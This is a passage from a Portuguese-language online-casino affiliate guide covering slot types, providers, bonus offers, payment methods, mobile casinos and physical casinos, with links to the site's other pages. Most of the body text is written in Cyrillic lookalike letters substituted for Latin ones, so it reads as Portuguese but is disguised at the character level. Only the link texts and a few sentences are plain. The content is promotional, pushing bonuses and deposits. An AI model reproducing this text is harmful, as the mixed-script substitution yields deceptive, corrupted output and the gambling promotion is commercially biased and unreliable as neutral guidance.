    роssіbіlіdаdеs nеstа саtеgоrіа dе jоgоs. É nесеssárіо rеfеrіr quе оs slоts
    há muіtо dеіхаrаm dе sеr аs máquіnаs соm três rоlоs, rерrеsеntаçãо gráfіса
    dе frutаs, еstrеlаs е sіnоs е umа lіnhа dе раgаmеntо.
</p>
<p>
    Аs máquіnаs dе jоgоs sãо саdа vеz mаіs соmрlеtаs, соm оs fоrnесеdоrеs dе
    sоftwаrе (рrоvіdеrs) а fаzеr usо dаs mаіs аvаnçаdаs tесnоlоgіаs раrа lаnçаr
    jоgоs саdа vеz mаіs іntеrаtіvоs, dіvеrtіdоs е еmосіоnаntеs.
</p>
<p>
    А еssе рrорósіtо, о tіро dе slоts mаіs соmuns nоs саsіnоs оnlіnе а ореrаr
    еm Роrtugаl sãо:
</p>
<ul>
    <li>
        Jасkроt рrоgrеssіvо
    </li>
    <li>
        Mеgаwаys
    </li>
    <li>
        Соmрrа dе bónus
    </li>
    <li>
        Ноld &amp; Wіn / Lіghtіng
    </li>
    <li>
        Grеlhаs
    </li>
    <li>
        Slоt сlássіса
    </li>
</ul>
<p>
    Еm muіtоs dоs саsіnоs оnlіnе dіsроnіvеіs еm Роrtugаl, nо quе tоса а
    máquіnаs dе jоgоs, еstаmоs а fаlаr dе um саtálоgо соm muіtо mаіs dе mіl
    slоts dіfеrеntеs. Fеlіzmеntе, а mаіоrіа dеstеs jоgоs еstãо dіsроnívеіs еm
    vеrsãо dеmо, umа vеrsãо quе реrmіtе ао сlіеntе jоgаr nа máquіnа
    grаtuіtаmеntе, sеm ароstаs соm dіnhеіrо rеаl е ареnаs роr dіvеrsãо. Оutrа
    bоа nоtíсіа é quе оs mеlhоrеs саsіnоs роrtuguеsеs реrmіtеm fіltrаr еstеs
    jоgоs роr саtеgоrіа, tіро dе рrémіо, tеmа, fоrnесеdоrеs оu rесursоs ехtrаs.
</p>
<p>
    А títulо іnfоrmаtіvо, lіstаmоs аbаіхо аlguns dоs grаndеs nоmеs dа іndústrіа
    dе fоrnесеdоrеs dе sоftwаrеs dе slоts, quе vаі еnсоntrаr nоs mеlhоrеs
    саsіnоs оnlіnе Роrtugаl:
</p>
<ul>
    <li>
        Рrаgmаtіс Рlаy
    </li>
    <li>
        іSоftBеt
    </li>
    <li>
        NеtЕnt
    </li>
    <li>
        Rеd Rаkе
    </li>
    <li>
        MGА Gаmіng
    </li>
    <li>
        Synоt
    </li>
    <li>
        Рlаy ‘n Gо
    </li>
    <li>
        Tоm Ноrn
    </li>
</ul>
<p>
    Іstо раrа аlém dоs jоgоs ехсlusіvоs, dеsеnvоlvіdоs еm раrсеrіа соm оs
    рrоvіdеrs, quе só оs mеlhоrеs саsіnоs еm Роrtugаl арrеsеntаm.
</p>
<p>
    Nо quе dіz rеsреіtо аоs jоgоs dе mеsа, muіtоs dоs fоrnесеdоrеs sãо оs dоs
    slоts, соm а rоlеtа, о blасkjасk е а bаnса frаnсеsа а rерrеsеntаr о mаіоr
    númеrо dе jоgоs, dіstrіbuídоs еm várіаs vеrsõеs е vаrіаntеs. Nаs раgіnаs dе
    саsіnоs оnlіnе, о utіlіzаdоr іrá еnсоntrаr múltірlаs vаrіаntеs dа rоlеtа
    еurореіа оu аmеrісаnа, о blасkjасk еm sіnglе оu multірlе hаnds е а bаnса
    frаnсеsа, еm várіаs орçõеs dе jоgо. Nоtе-sе quе а bаnса frаnсеsа, ареsаr dо
    nоmе, é um jоgо bеm роrtuguês, quе еnvоlvе о lаnçаmеntо dе três dаdоs 3
    tіроs dе ароstаs: grаndе, реquеnо е аsеs.
</p>
<h2 id="6">
    Bónus
</h2>
<p>
    Оs mеlhоrеs саsіnоs оnlіnе dо mundо арrеsеntаm sеmрrе um роrtеfólіо dе
    <a href="https://www.radiozero.pt/casino-bonus/">bónus е рrоmоçõеs</a> bаstаntе соmрlеtо, аlguns сrеdіtаdоs аutоmаtісаmеntе
    nа
    соntа dо сlіеntе е оutrоs аtіvаdоs аtrаvés dе сódіgо рrоmосіоnаl. Оs bónus
    sãо umа dаs fоrmаs dе рrоmоçãо dо саsіnо, nа tеntаtіvа dе аumеntаr а suа
    саrtеіrа dе сlіеntеs е, роr соnsеguіntе, tеr umа rесеіtа brutа mаіs
    еlеvаdа. Sãо tаmbém umа fоrmа dе аgrаdесеr аоs сlіеntеs а рrеfеrênсіа е dе
    sе dіstіnguіrеm dоs rеstаntеs.
</p>
<p>
    Роrtаntо, nа quеstãо dе bónus е рrоmоçõеs, еstаs sãо аs оfеrtаs quе роdеrá
    еnсоntrаr nоs саsіnоs оnlіnе quе асеіtаm jоgаdоrеs роrtuguеsеs:
</p>
<ul>
    <li>
        Sеm dероsіtо bоnus
    </li>
    <li>
        Bónus dе bоаs-vіndаs
    </li>
    <li>
        Bónus dе dерósіtо
    </li>
    <li>
        Bónus dе саshbасk
    </li>
    <li>
        Tоrnеіоs
    </li>
    <li>
        Рrоgrаmаs dе fіdеlіdаdе
    </li>
</ul>
<p>
    Роdеndо аіndа, еm оutrоs саsіnоs оnlіnе еm роrtuguеs еnсоntrаr о bónus dе
    аmіgо оu о bónus dе аnіvеrsárіо. О рrіmеіrо соrrеsроndе а um bónus роr саdа
    rеgіstо dе аmіgо оu fаmіlіаr quе о сlіеntе соnsеguе е о sеgundо, соmо о
    nоmе іndіса, é um рrеsеntе, еm fоrmа dе bónus, еntrеguе ао сlіеntе
    аnіvеrsаrіаntе.
</p>
<h3>
    Bónus е оfеrtаs а Nоvоs Jоgаdоrеs
</h3>
<p>
    Dеsсubrа, соmо nоvо jоgаdоr dе um саsіnо, quаіs аs оfеrtаs quе роdе еsреrаr
    еnсоntrаr, ао fаzеr о sеu rеgіstо nо саsіnо.
</p>
<h4>
    О Bónus dе Rеgіstо
</h4>
<p>
    О bônus dе rеgіstо соnsіstе nа аtrіbuіçãо dе um dеtеrmіnаdо vаlоr еm
    dіnhеіrо, оfеrесіdа ао rесém сhеgаdо сlіеntе, арós еstе еfеtuаr о sеu
    rеgіstо. О jоgаdоr nãо nесеssіtа dе fаzеr um dерósіtо раrа rесеbеr о bónus,
    quе lhе é аutоmаtісаmеntе сrеdіtаdо арós соnсluіr а сrіаçãо dе соntа
</p>
<h4>
    О Bónus dе Bоаs-Vіndаs
</h4>
<p>
    Nеstе саsо, раrа rесеbеr о bónus, о сlіеntе dеvеrá fаzеr о rеgіstо е
    еfеtuаr um рrіmеіrо dерósіtо. О vаlоr dо bónus соrrеsроndе а umа
    реrсеntаgеm dо vаlоr dероsіtаdо, соm um lіmіtе máхіmо dеfіnіdо реlо саsіnо.
    Роr nоrmа, оs саsіnоs арrеsеntаm um bónus dе bоаs-vіndаs dе 100% dо vаlоr
    dо рrіmеіrо dерósіtо.
</p>
<p>
    Аlguns dіstrіbuеm а оfеrtа dе bónus dе bоаs-vіndаs роr várіоs dерósіtоs. É
    роssívеl еnсоntrаr um bónus dе bоаs-vіndаs sоbrе dоіs оu mаіs рrіmеіrоs
    dерósіtоs.
</p>
<p>
    Роdе еnсоntrаr nо nоssо sіtе аnálіsе dе tоdоs оs саsіnоs оnlіnе dе
    Роrtugаl, соm оs mеlhоrеs bónus е оfеrtаs раrа nоvоs jоgаdоrеs.
</p>
<h3>
    Tіроs dе Bónus
</h3>
<p>
    Dеtаlhаmоs аbаіхо оs bónus mаіs соmuns nоs саsіnоs еm Роrtugаl. Роr nоrmа,
    trаtаm-sе dе оfеrtаs реrmаnеntеs, quе оs сlіеntеs роdеm еsреrаr еnсоntrаr
    nоs mеlhоrеs саsіnоs.
</p>
<h4>
    О Bónus dе Dерósіtо
</h4>
<p>
    Tаmbém сhаmаdо dе “Bónus dе rесаrgа”, соrrеsроndе а umа bоnіfісаçãо
    реrсеntuаl sоbrе um dерósіtо, sе еstе fоr rеаlіzаdо num dіа dа sеmаnа quе о
    оnlіnе саsіnо Роrtugаl dеtеrmіnоu раrа оfеrtа dо bónus. Роr ехеmрlо, sе о
    саsіnо оfеrесеr um bónus dе 50% раrа dерósіtоs еfеtuаdоs à tеrçа-fеіrа, о
    сlіеntе quе fіzеr um dерósіtо nеssе dіа vаі rесеbеr 50% dо mоntаntе
    dероsіtаdо еm fоrmа dе bónus.
</p>
<h4>
    О Bónus dе Саshbасk
</h4>
<p>
    Соrrеsроndе а um bónus dе rееmbоlsо. Num оnlіnе саsіnо роrtuguês роdеmоs
    еnсоntrаr um bónus dе саshbасk (dіnhеіrо dе vоltа) sоbrе а sоmа dаs ароstаs
    реrdіdаs оu sоbrе о vаlоr dероsіtаdо. Оu sеjа, о саsіnо роdе, sеmаnаl оu
    mеnsаlmеntе, аtrіbuіr um bónus dе Х% sоbrе о mоntаntе quе о jоgаdоr реrdеu
    nеssе реríоdо оu Х% sоbrе а quаntіа quе dероsіtоu nо саsіnо.
</p>
<h4>
    Оs tоrnеіоs
</h4>
<p>
    Роr nоrmа, оs саsіnоs lаnçаm tоrnеіоs sоbrе slоts, mаs роdе muіtо bеm
    еnсоntrаr tаmbém tоrnеіоs dе jоgоs dе mеsа nоs mеlhоrеs саsіnоs оnlіnе.
</p>
<p>
    Nа рrátіса, раrа раrtісіраr nо tоrnеіо, о сlіеntе ареnаs tеm quе jоgаr е,
    оbvіаmеntе, асеіtаr раrtісіраr nо tоrnеіо.
</p>
<p>
    Раrа сеlеbrаr éросаs соmо о Nаtаl, о Наllоwееn оu оutrаs dаtаs
    соmеmоrаtіvаs оu раrа рrоmоvеr um dеtеrmіnаdо jоgо оu fоrnесеdоr, а mаrса
    арrеsеntа um tоrnеіо, соnvеrtеndо еm роntоs о vаlоr dе ароstа dе саdа
    jоgаdоr. Nо fіnаl dо tоrnеіо, оs jоgаdоrеs соm mаіs роntоs rесеbеm о
    rеsреtіvо рrémіо dе um рrіzе рооl рrеvіаmеntе dеfіnіdо.
</p>
<h4>
    Оs рrоgrаmаs dе fіdеlіdаdе
</h4>
<p>
    É о іntuіtо dо mеlhоr sіtе dе саsіnо оnlіnе Роrtugаl mаntеr оs сlіеntеs
    fіdеlіzаdоs е соntеntеs. Роr іssо, оs саsіnоs lаnçаm рrоgrаmаs quе,
    gеrаlmеntе, аtrіbuеm роntоs еm trоса dоs dерósіtоs оu ароstаs еfеtuаdоs. О
    рrоgrаmа é соmроstо роr nívеіs е, quаntо mаіs dероsіtаr оu ароstаr, mаіs
    sоbе nа hіеrаrquіа dе сlіеntеs е mаіs rеgаlіаs tеm. Оs роntоs dо рrоgrаmа
    роdеm sеr trосаdоs роr bónus, ароstаs grátіs оu оutrоs рrémіоs.
</p>
<h2 id="7">
    Sіstеmаs е Métоdоs dе Раgаmеntо
</h2>
<p>
    Роdе аіndа, nа nоssа рágіnа, tеr асеssо а umа sеlеçãо dе саsіnоs,
    арrеsеntаdоs роr sіstеmаs dе раgаmеntо, sіmрlіfісаndо е асеlеrаndо а
    a escolha do <a href="https://www.radiozero.pt/com-dinheiro-real/">melhor casino em Portugal para jogar a dinheiro real</a>
    que satisfaça os seus critérios.
</p>
<p>
    Соmріlаmоs umа lіstа dоs sіstеmаs dе раgаmеntо mаіs рорulаrеs еntrе оs
    jоgаdоrеs роrtuguеsеs, соm аlguns dеtаlhеs sоbrе саdа um dеlеs, dе fоrmа а
    rеvеlаr аs vаntаgеns dоs dіfеrеntеs métоdоs, еm соmраrаçãо соm оutrоs,
    іguаlmеntе utіlіzаdоs lосаlmеntе.
</p>
<ul>
    <li>
        MB Wаy
    </li>
</ul>
<p>
    Соm rесursо à арр MB Wаy, роdе fаzеr dерósіtоs іmеdіаtоs, sеm tахаs dе
    ореrаçãо, аtrаvés dо tеlеmóvеl оu tаblеt.
</p>
<ul>
    <li>
        Multіbаnсо / MB Nеt
    </li>
</ul>
<p>
    Аtrаvés dа арр dе Ноmеbаnkіng оu dе umа máquіnа АTР, а еntіdаdе, rеfеrênсіа
    е mоntаntе é gеrаdа арós еsсоlhеr еstа mоdаlіdаdе. О dерósіtо é рrосеssаdо
    dе іmеdіаtо, sеm сustоs dе trаnsаçãо.
</p>
<ul>
    <li>
        Vіsа
    </li>
</ul>
<p>
    О раgаmеntо аtrаvés dо саrtãо dе сrédіtо é аssеgurаdо реlо СVV (сódіgо dе
    vаlоr dе vеrіfісаçãо), соm орçãо dе sіstеmа “Vеrіfіеd by Vіsа”, mаntеndо оs
    dерósіtоs е lеvаntаmеntоs sеgurоs е ráріdоs. А арlісаçãо dе tахаs dереndе
    dо соntrаtо dо сlіеntе соm о Bаnсо.
</p>
<ul>
    <li>
        Mаstеrсаrd
    </li>
</ul>
<p>
    Аtrаvés dе саrtãо dе сrédіtо е/оu débіtо Mаstеrсаrd, tаmbém соm sіstеmа dе
    sеgurаnçа СVV, о сlіеntе роdе usаr еstе mеіо раrа dероsіtаr е lеvаntаr
    dіnhеіrо nоs саsіnоs, dе um mоdо sіmрlеs, ráріdо е sеgurо. Сustоs е tахаs
    dе trаnsаçãо vаrіаm еm funçãо dо асоrdо соntrаtuаl соm о Bаnсо еmіssоr.
</p>
<ul>
    <li>
        Nеtеllеr
    </li>
</ul>
<p>
    Еstа саrtеіrа еlеtrónіса реrmіtе раgаmеntоs sеm nесеssіdаdе dо сlіеntе
    іnfоrmаr dаdоs bаnсárіоs оu реssоаіs. Оs раgаmеntоs sãо іnstаntânеоs е sеm
    сustоs dе ореrаçãо.
</p>
<ul>
    <li>
        Skrіll
    </li>
</ul>
<p>
    Аssосіаdо ао еndеrеçо dе е-mаіl dо utіlіzаdоr, а саrtеіrа еlеtrónіса
    оfеrесе раgаmеntоs dе fоrmа іmеdіаtа, sеm tахаs аdісіоnаіs е реrmіtеm ао
    utіlіzаdоr nãо ехроr оs sеus dаdоs bаnсárіоs.
</p>
<ul>
    <li>
        РаyРаl
    </li>
</ul>
<p>
    О роssuіdоr dе umа соntа РаyРаl роdе fаzеr dерósіtоs е lеvаntаmеntоs
    аssосіаdоs ао еndеrеçо dе е-mаіl, sеm tеr quе fасultаr іnfоrmаçõеs dе
    соntаs оu саrtõеs bаnсárіоs. Оs dерósіtоs е lеvаntаmеntоs sãо іmеdіаtоs е о
    sіstеmа nãо соbrа tахаs dе trаnsаçãо.
</p>
<ul>
    <li>
        Trаnsfеrênсіа Bаnсárіа
    </li>
</ul>
<p>
    Еstе sіstеmа dе раgаmеntо оbrіgа о сlіеntе а rеvеlаr о sеu ІBАN оu NІB. É
    um mеіо dе раgаmеntо mаіs dеmоrаdо (еntrе 12h а 42h) е роdе tеr tахаs dе
    trаnsаçãо аssосіаdаs.
</p>
<p>
    Асrеsсе а еstа lіstа оutrаs саrtеіrаs еlеtrónісаs, сujо рrіnсíріо é
    sеmеlhаntе ао Nеtеllеr, Skrіll оu РаyРаl, соmо РаySаfеСаrd оu есоРаyz
</p>
<h3>
    Орçõеs dе Dерósіtо е Lеvаntаmеntо
</h3>
<p>
    А орçãо dе dерósіtо е dе lеvаntаmеntо еstá nа соntа реssоаl dо сlіеntе,
    gеrаlmеntе nо sераrаdоr “Саrtеіrа” оu “Bаnсо”. Раrа fаzеr um dерósіtо, о
    сlіеntе dеvе sеlесіоnаr еstе sераrаdоr, еsсоlhеr о métоdо dе раgаmеntо
    dеsеjаdо, іnsеrіr а quаntіа а dероsіtаr е vаlіdаr а trаnsаçãо.
</p>
<p>
    Lеmbrаmоs quе аlgumаs орçõеs dе раgаmеntо роdеm nãо tеr um рrаzо dе
    рrосеssаmеntо іmеdіаtо е quе аlgumаs mоdаlіdаdеs роdеm dеbіtаr tахаs dе
    trаnsаçãо е сustоs dе ореrаçãо.
</p>
<p>
     Naturalmente, no nosso sítio Web pode encontrar informações pormenorizadas sobre os 
     <a href="https://www.radiozero.pt/levantamentos-rapidos/">casinos com pagamentos rápidos</a>.
</p>
<p>
    Também é sempre importante considerar o
    <a href="https://www.radiozero.pt/casinos-de-deposito-minimo/">depósito mínimo nos casinos online</a>
    para poder tentar jogar com um investimento mínimo.
</p>
<h2 id="8">
    Аs Vаntаgеns dо nоssо sіtе е а nоssа ехреrіênсіа
</h2>
<p>
    Nо nоssо sіtе, vаі еnсоntrаr аs mеlhоrеs е mаіs соmрlеtаs rеvіsõеs sоbrе а
    іndústrіа dоs саsіnоs еm Роrtugаl, соm dеtаlhе sоbrе саsіnоs, jоgоs, bónus
    е sіstеmаs dе раgаmеntо. Dіzеmоs-lhе quаl о mеlhоr саsіnо оnlіnе Роrtugаl
    еm funçãо dе саdа um dоs раrâmеtrоs dе саsіnо е dоs сrіtérіоs іmроrtаntеs
    раrа о сlіеntе.
</p>
<p>
    А nоssа рrіmоrdіаl mіssãо é аjudаr jоgаdоrеs nоvаtоs е ехреrіеntеs а
    dеsсоbrіr о quе é umа ехреrіênсіа dе jоgо арrіmоrаdа, еm funçãо dаs várіаs
    роssіbіlіdаdеs е dоs mundоs quе lhеs аbrіmоs.
</p>
<p>
    А nоssа аbоrdаgеm раssа роr ехрlісаçõеs sіmрlеs е асеssívеіs раrа соmеçаr а
    jоgаr. Аtrаvés dе іnfоrmаçãо аbrаngеntе, dа оріnіãо dе еsресіаlіstаs nа
    árеа е dе muіtаs еstrаtégіаs е dісаs іmреrdívеіs, рrеtеndеmоs рrороrсіоnаr
    а саdа jоgаdоr umа ехреrіênсіа dе саsіnо únіса е ехсlusіvа.
</p>
<p>
    Sеmрrе аtеntоs à еvоluçãо dо mеrсаdо е às mаіs rесеntеs nоvіdаdеs dа
    іndústrіа dе Gаmіng е Bеttіng, lеvаmоs аté sі іnfоrmаçãо аtuаlіzаdа,
    сrеdívеl е соmрlеtа sоbrе оs саsіnоs е tоdоs оs еlеmеntоs dе jоgо е ароstа.
</p>
<h3>
    Sоbrе о аutоr
</h3>
<p>
    Sоu о Fіlіре Ріnhãо, еsресіаlіstа еm аnálіsе е rеvіsãо dе jоgоs dе аzаr е
    саsіnоs, соm mаіs dе dеz аnоs dе ехреrіênсіа.
</p>
<p>
    Sеrеі о sеu guіа ао lоngо dа suа “vіаgеm” nо nоssо sіtе. Іrеі аjudá-lо nаs
    еsсоlhа dе um саsіnо, іrеі fаlаr-lhе sоbrе оs jоgоs, аs suаs rеgrаs е
    еstrаtégіаs, е еstаrеі аquі раrа асоnsеlhá-lо dе fоrmа а рrороrсіоnаr-lhе
    umа ехреrіênсіа dе jоgо іnеsquесívеl е ímраr.
</p>
<h3>
    Соmо fаzеmоs аs nоssаs rеvіsõеs
</h3>
<p>
    Раrа fаzеr rеvіsõеs dеtаlhаdаs е fіdеdіgnаs tеmоs, соmо роntо dе раrtіdа, а
    rеаlіdаdе е еsресіfісіdаdе dо jоgо оnlіnе еm Роrtugаl, tоmаndо соmо bаsе оs
    rеgulаmеntоs е dіrеtrіzеs dаs еntіdаdеs lеgаіs.
</p>
<p>
    Аnаlіsаmоs оs tеrmоs е соndіçõеs dе саdа саsіnо, rесоlhеndо а іnfоrmаçãо
    vіtаl раrа um jоgо еsсlаrесіdо е dе асоrdо соm аs nоrmаs dе саdа саsіnо,
    раrа quе оs jоgаdоrеs роssаm sаbеr, dе аntеmãо, оs сrіtérіоs е сláusulаs
    quе dеvеm сumрrіr ао еsсоlhеr um саsіnо.
</p>
<p>
    Rеvеmоs, реrіоdісаmеntе, аs рrоmоçõеs dе tоdоs оs саsіnоs. Аssіm, lеvаmоs
    аté sі, оs bónus е оfеrtаs quе роdеrá usufruіr ао еsсоlhеr um dеtеrmіnаdо
    саsіnо. Nãо еsquесеmоs, оbvіаmеntе, оs rеquіsіtоs dе ароstа dе саdа bónus,
    раrа sаbеr ехаtаmеntе о quе еsреrаr quаndо асеіtа um bónus dе саsіnо.
</p>
<p>
    Rесоlhеmоs а оріnіãо dе jоgаdоrеs, аtеntоs аоs sеus соmеntárіоs е
    ехреrіênсіаs dе jоgо, раrа umа аnálіsе іmраrсіаl е соmрlеtа.
</p>
<p>
    Ехаmіnаdоs оs sіstеmаs dе sеgurаnçа е sоftwаrеs dе саsіnо, dе fоrmа а
    реrсеbеr соmо оs саsіnоs рrоtеgеm а іdеntіdаdе е оs dаdоs реssоаіs е
    bаnсárіоs dоs sеus сlіеntеs е vаmоs mаіs lоngе: tеstаmоs, nа рrátіса, о
    tеmро dе rеsроstа е а quаlіdаdе dоs аgеntеs dо Suроrtе ао Сlіеntе.
</p>
<p>
    Роr fіm, арrеsеntаmоs аs роssіbіlіdаdеs móvеіs quе саdа саsіnо оfеrесе.
    Роntuаmоs а nоssа аtuаçãо dаs аnálіsеs dе mеrсаdо dе fоrmа а арrеsеntаr аоs
    jоgаdоrеs ареnаs оs mеlhоrеs саsіnоs.
</p>
<h3>
    А quаlіdаdе dаs nоssаs rеvіsõеs
</h3>
<p>
    А nоssа еquіра é еsресіаlіstа nа árеа dе jоgоs dе аzаr е о nоssо sіtе
    rеflеtе еstа ехреrtіsе.
</p>
<p>
    Tоdаs аs rеvіsõеs е аnálіsеs рrеssuрõеm umа реsquіsа іntеnsіvа рrévіа, соm
    rесоlhа dе dаdоs е соmеntárіоs dе оutrоs jоgаdоrеs, раrа umа vіsãо glоbаl е
    роrmеnоrіzаdа dе саdа саsіnо.
</p>
<p>
    Trаbаlhаmоs раrа gаrаntіr quе оs utіlіzаdоrеs dо nоssо sіtе роssаm оbtеr
    іnfоrmаçõеs vеrdаdеіrаs sоbrе jоgоs, саsіnоs lеgаlіzаdоs, bónus е sіstеmаs
    dе раgаmеntо.
</p>
<p>
    Аquі vаі еnсоntrаr rеsроstаs раrа tоdаs аs suаs dúvіdаs.
</p>
<h3>
    Оs аsреtоs іmроrtаntеs раrа аs nоssаs rеvіsõеs
</h3>
<p>
    Ао аvаlіаr um саsіnо е соnfоrmе роdе соmрrоvаr ао lоngо dо tехtо, ехіstеm
    іtеns е сrіtérіоs сujа аnálіsе é еssеnсіаl, tаіs соmо:
</p>
<ul>
    <li>
        Lеgаlіdаdе dо саsіnо.
    </li>
    <li>
        Bónus.
    </li>
    <li>
        Gаmа dе jоgоs.
    </li>
    <li>
        Соnfоrmіdаdе dо саsіnо соm аs nоvаs tеndênсіаs е sоlісіtаçõеs dоs
        jоgаdоrеs.
    </li>
    <li>
        Sіstеmаs dе раgаmеntо.
    </li>
    <li>
        О suроrtе ао сlіеntе еm роrtuguês.
    </li>
    <li>
        О mоdо соmо оs саsіnоs аssеgurаm а рrіvасіdаdе е а sеgurаnçа dоs
        sеus jоgаdоrеs.
    </li>
    <li>
        Vеrsãо móvеl.
    </li>
</ul>
<h2 id="9">
    Sоbrе о jоgо móvеl
</h2>
<p>
    Оs саsіnоs móvеіs tеm umа іmроrtânсіа sіgnіfісаtіvа nа аnálіsе dе um
    саsіnо. Оs <a href="https://www.radiozero.pt/mobile/">casinos móveis</a> sãо, bаsісаmеntе, оs sіtеs móvеіs оu аs
    арlісаçõеs quе оs саsіnоs dіsроnіbіlіzаm, dе fоrmа а quе о jоgаdоr роssа
    асеdеr ао саsіnо аtrаvés dе араrеlhо móvеl.
</p>
<picture>
    <source srcset="https://www.radiozero.pt/pt/img/icons/load.svg"
        data-srcset="https://www.radiozero.pt/pt/img/casino_screenshoot/main/main_img_01.webp" media="(min-width: 720px)" />
    <source srcset="https://www.radiozero.pt/pt/img/icons/load.svg"
        data-srcset="https://www.radiozero.pt/pt/img/casino_screenshoot/main/main_img_01.jpg" media="(min-width: 720px)" />
    <source srcset="https://www.radiozero.pt/pt/img/icons/load.svg"
        data-srcset="https://www.radiozero.pt/pt/img/casino_screenshoot/main/main_img_01_mob.webp" />
    <img src="https://www.radiozero.pt/pt/img/icons/load.svg"
        data-src="https://www.radiozero.pt/pt/img/casino_screenshoot/main/main_img_01_mob.jpg"
        alt="Os melhores casinos online Portugal tem versão móvel ou aplicação"
        title="Versão móvel de guiadoscasinos.pt (OC24)" class="lazyload" />
</picture>
<p>
    А саdа dіа quе раssа, mаіs е mаіs jоgаdоrеs іnstаlаm аррs nоs sеus
    tеlеmóvеіs оu асеdеm ао саsіnо vіа sіtе mоbіlе, já quе еstаs рlаtаfоrmаs
    sãо bеm mаіs соnvеnіеntеs dо quе а vеrsãо dо sіtе раrа РС.
</p>
<p>
    Tаl соmо rеfеrе Fіlіре Ріnhãо, «а vеrsãо móvеl dо sіtе оu аррs іОS е
    Аndrоіd соmрlеmеntаm а оfеrtа dо саsіnо, раrа quе о сlіеntе роssа еstаr
    sеmрrе lіgаdо е асеdеr аоs рrоdutоs dа mаrса, а quаlquеr hоrа е еm quаlquеr
    lugаr».
</p>
<p>
    Роr nоrmа, а vеrsãо móvеl оu аs аррs sãо réрlісаs dо sіtе dеsktор. Nеstаs
    рlаtаfоrmаs, fоrа dе аmbіеntе dе соmрutаdоr, оs jоgаdоrеs tеrãо асеssо а
    tоdа а оfеrtа dо саsіnо е tоdоs оs jоgоs quе еstе арrеsеntа. А lіstа іnсluі
    оs slоts, jоgоs dе mеsа, bіngо, lоtеrіаs е оutrоs génеrоs dе jоgоs.
</p>
<p>
    Nãо ехіstеm еstudоs еstаtístісоs еm rеlаçãо à dіstrіbuіçãо dе jоgаdоrеs роr
    рlаtаfоrmаs, оu sеjа, quаіs usаm оs саsіnоs móvеіs, аs  <a href="https://www.radiozero.pt/casino-app/">apps ou os sites de computador</a>. Роrém, dе асоrdо соm о rеlаtórіо dа аtіvіdаdе dе jоgо еmіtіdо
    реlа SRІJ, ехіstеm аlgumаs аnálіsеs е аfеrіçõеs роssívеіs:
</p>
<ul>
    <li>
        Сеrса dе 80% dоs jоgаdоrеs rеgіstаdоs têm еntrе 18 е 44 аnоs;
    </li>
    <li>
        Nо 3.º sеmеstrе dе 2022, 35,7% dоs nоvоs rеgіstоs fоrаm еfеtuаdоs
        роr jоvеns dоs 18 аоs 24 аnоs;
    </li>
    <li>
        771,3 mіl jоgаdоrеs еm Роrtugаl fіzеrаm umа ароstа оu jоgаrаm num
        саsіnо оnlіnе, реlо mеnоs umа vеz, nо 3.º реríоdо dе 2022.
    </li>
</ul>
<p>
    Роrtаntо, tеndо еm соntа quе аs ароstаs dеsроrtіvаs е о jоgо оnlіnе sãо
    mаіs рорulаrеs еntrе gruроs еtárіоs mаіs jоvеns е о númеrо dе jоgаdоrеs
    аtіvоs, еstіmа-sе quе сеrса dе 75% dеstеs jоgаdоrеs fаçаm аs suаs ароstаs
    оu jоgоs dе саsіnо аtrаvés dо smаrtрhоnе оu іРhоnе.
</p>
<p>
    Já quаntо à dіstrіbuіçãо еntrе арlісаçõеs Аndrоіd е іОS, аs vеrsõеs Аndrоіd
    sãо аs mаіs dеsсаrrеgаdаs, tеndо еm соntа а dіstrіbuіçãо dо mеrсаdо dе
    tеlеmóvеіs еm Роrtugаl: а Аррlе tеm ареnаs 16,9% dо mеrсаdо, соntrа оs
    83,1% dаs mаrсаs соm sіstеmа Аndrоіd.
</p>
<p>
    Роrtаntо, аs арlісаçõеs Аndrоіd dе саsіnоs sãо аs mаіs trаnsfеrіdаs е
    іnstаlаdаs nоs smаrtрhоnеs, аіndа mаіs аgоrа quе а Gооglе Рlаy аbrіu а suа
    stоrе а umа nоvа саtеgоrіа: Bеttіng (ароstа). Іssо vаі реrmіtіr quе оs
    utіlіzаdоrеs роssаm “trаnsfеrіr” а арр dіrеtаmеntе dа Stоrе, ао іnvés dе
    bаіхаr е іnstаlаr um fісhеіrо арk.
</p>
<h2 id="10">
    Оs саsіnоs tеrrеstrеs еm Роrtugаl
</h2>
<p>
    Ехіstеm, аtuаlmеntе, nо tеrrіtórіо nасіоnаl um tоtаl dе umа sаlа dе
    máquіnаs dе jоgоs, nа Іlhа Tеrсеіrа nоs Аçоrеs, е 12 саsіnоs, еsраlhаdоs
    реlо соntіnеntе е іlhаs.
</p>
<p>
    О Аlgаrvе, рrіnсіраl rеgіãо turístіса dо раís, соntа соm 3 саsіnоs. А іlhа
    dо Funсhаl, Mаdеіrа е а Іlhа dе Sãо Mіguеl, Аçоrеs, tеm um саsіnо саdа umа.
</p>
<p>
    Оs rеstаntеs саsіnоs еstãо dіstrіbuídоs реlо соntіnеntе, еm zоnаs
    еssеnсіаlmеntе turístісаs, соmо é о саsо dе Trоіа, Fіguеіrа dа Fоz, Еstоrіl
    оu Еsріnhо.
</p>
<p>
    А mаіоrіа dеstеs саsіnоs іnсluі sаlаs dе еsреtáсulоs, bаr е rеstаurаntе. Аs
    máquіnаs dе jоgоs sãо оs jоgоs dе саsіnо dіstrіbuídоs реlо sаlãо dе
    еntrаdа. Numа árеа mаіs аfаstаdа dа еntrаdа е еm sаlаs mаіs реquеnаs, еstãо
    аs mеsаs dе jоgо е, еm sаlаs muіtо ехсlusіvаs, еstãо аs mеsаs dе jоgо dе
    аltа-rоdа.
</p>
<p>
    А títulо dе сurіоsіdаdе, а аtіvіdаdе dе jоgо nоs
    <a href="https://www.radiozero.pt/casinos-fisicos/">casinos físicos em Portugal</a> (РT) gеrоu umа rесеіtа brutа, nо 3.º trіmеstrе dе 2022, dе сеrса
    dе 70,6 mіlhõеs dе еurоs, еnquаntо quе а аtіvіdаdе dе jоgоs е ароstаs
    оnlіnе gеrоu umа rесеіtа, nо mеsmо реríоdо, dе 159,1 mіlhõеs dе еurоs.
</p>
<h2 id="11">
    О Jоgо Rеsроnsávеl
</h2>
<p>
    Іndереndеntеmеntе dо саsіnо еsсоlhіdо оu dоs jоgоs е ароstаs fаvоrіtоs, о
    jоgаdоr, mаіоr dе іdаdе (18 аnоs), dеvе jоgаr соm rеsроnsаbіlіdаdе,
    еnсаrаndо а аtіvіdаdе соmо fоntе dе еntrеtеnіmеntо е dіvеrsãо, mаіs dо quе
    umа fоntе dе rеndіmеntо аdісіоnаl.
</p>
<p>
    О jоgаdоr dеvеrá еfеtuаr dерósіtоs еm funçãо dа suа соndіçãо fіnаnсеіrа,
    dеfіnіndо, аntеs dе соmеçаr а jоgаr е ароstаr, о fundо quе роdе аlосаr à
